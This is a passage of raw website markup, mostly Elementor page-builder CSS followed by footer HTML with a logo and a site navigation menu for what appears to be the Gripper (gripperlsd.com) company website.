					 .elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-ba39587:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-2523 .elementor-element.elementor-element-ba39587:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:15px;padding-bottom:15px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu a,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-text{color:#333333;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle:hover{border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-ba39587 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-13215763 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:16px;}.elementor-2523 .elementor-element.elementor-element-8b77243{text-align:center;}.elementor-2523 .elementor-element.elementor-element-8b77243 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-2523 .elementor-element.elementor-element-fc9314d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-text );border-width:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-fc9314d .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item,.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu a,.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-2523 .elementor-element.elementor-element-fc9314d:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:15px;padding-bottom:15px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#FFFFFF;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu a,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu li a:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-text{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle:hover{border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-41e72c06 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-2523 .elementor-element.elementor-element-1f474703.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-1f474703.elementor-view-framed .elementor-icon, .elementor-2523 .elementor-element.elementor-element-1f474703.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon{font-size:20px;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-2523 .elementor-element.elementor-element-64338407.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-64338407.elementor-view-framed .elementor-icon, .elementor-2523 .elementor-element.elementor-element-64338407.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon{font-size:20px;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-22450787 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-2523 .elementor-element.elementor-element-22450787.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-22450787.elementor-view-framed .elementor-icon, .elementor-2523 .elementor-element.elementor-element-22450787.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon{font-size:20px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-29dbcd20{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 .elementor-widget-container{text-align:left;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 > .elementor-widget-container{margin:0px 0px 0px -5px;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 .elementor-social-icon{--icon-padding:0.1em;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-4d59d9e > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-4d59d9e{text-align:center;font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;letter-spacing:0.2px;}@media(max-width:1024px){.elementor-2523 .elementor-element.elementor-element-6dbfbd1c{padding:0px 20px 50px 20px;}.elementor-2523 .elementor-element.elementor-element-f66bb3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:8px;}.elementor-2523 .elementor-element.elementor-element-3cbcd566 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:8px;}.elementor-2523 .elementor-element.elementor-element-13215763 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:8px;}.elementor-2523 .elementor-element.elementor-element-41e72c06 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon{font-size:18px;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-description{font-size:13px;line-height:1.4em;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon{font-size:18px;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-description{font-size:13px;line-height:1.4em;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon{font-size:18px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-description{font-size:13px;line-height:1.4em;}.elementor-2523 .elementor-element.elementor-element-29dbcd20{--icon-size:17px;}.elementor-2523 .elementor-element.elementor-element-4d59d9e{font-size:13px;}}@media(max-width:767px){.elementor-2523 .elementor-element.elementor-element-3cbcd566{width:50%;}.elementor-2523 .elementor-element.elementor-element-13215763{width:50%;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-wrapper{text-align:start;gap:0px;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-wrapper{text-align:start;gap:0px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-wrapper{text-align:start;gap:0px;}}@media(min-width:768px){.elementor-2523 .elementor-element.elementor-element-f66bb3e{width:22.278%;}.elementor-2523 .elementor-element.elementor-element-3cbcd566{width:24.609%;}.elementor-2523 .elementor-element.elementor-element-13215763{width:26.713%;}.elementor-2523 .elementor-element.elementor-element-41e72c06{width:26.183%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="2523" class="elementor elementor-2523">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6dbfbd1c elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="6dbfbd1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-379c8ae4" data-id="379c8ae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-748ce4e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="748ce4e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f66bb3e" data-id="f66bb3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e7c5dbf wpr-logo-position-center elementor-widget elementor-widget-wpr-logo" data-id="3e7c5dbf" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image">
										<source media="(max-width: 767px)" srcset="https://gripperlsd.com/wp-content/uploads/2022/11/HIGH-RES-LIFETIME-WARRANTY_Gripper_logo-Copy.png">	
					
										<source srcset="https://gripperlsd.com/wp-content/uploads/2022/11/HIGH-RES-LIFETIME-WARRANTY_Gripper_logo-Copy.png 1x, https://gripperlsd.com/wp-content/uploads/2022/11/HIGH-RES-LIFETIME-WARRANTY_Gripper_logo-Copy.png 2x">	
										
					<img src="https://gripperlsd.com/wp-content/uploads/2022/11/HIGH-RES-LIFETIME-WARRANTY_Gripper_logo-Copy.png" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://gripperlsd.com/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://gripperlsd.com/"></a>
				
			</div>
				
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3cbcd566" data-id="3cbcd566" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c69f289 elementor-widget elementor-widget-heading" data-id="c69f289" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Site Navigation</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ba39587 wpr-main-menu-align-center wpr-main-menu-align--mobilecenter wpr-main-menu-align--tabletleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="ba39587" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-ba39587" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65138"><a href="https://gripperlsd.com/" class="wpr-menu-item wpr-pointer-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65136"><a href="https://gripperlsd.com/customer-service/" class="wpr-menu-item wpr-pointer-item">Customer Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65134"><a href="https://gripperlsd.com/technical-zone/" class="wpr-menu-item wpr-pointer-item">Technical Zone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65139"><a href="https://gripperlsd.com/news-2/" class="wpr-menu-item wpr-pointer-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65137"><a href="https://gripperlsd.com/about-us/" class="wpr-menu-item wpr-pointer-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65135"><a href="https://gripperlsd.com/contact/" class="wpr-menu-item wpr-pointer-item">Contact</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-ba39587" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65138"><a href="https://gripperlsd.com/" class="wpr-mobile-menu-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65136"><a href="https://gripperlsd.com/customer-service/" class="wpr-mobile-menu-item">Customer Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65134"><a href="https://gripperlsd.com/technical-zone/" class="wpr-mobile-menu-item">Technical Zone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65139"><a href="https://gripperlsd.com/news-2/" class="wpr-mobile-menu-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65137"><a href="https://gripperlsd.com/about-us/" class="wpr-mobile-menu-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65135"><a href="https://gripperlsd.com/contact/" class="wpr-mobile-menu-item">Contact</a></li>
</ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-13215763" data-id="13215763" data-element_type="column">
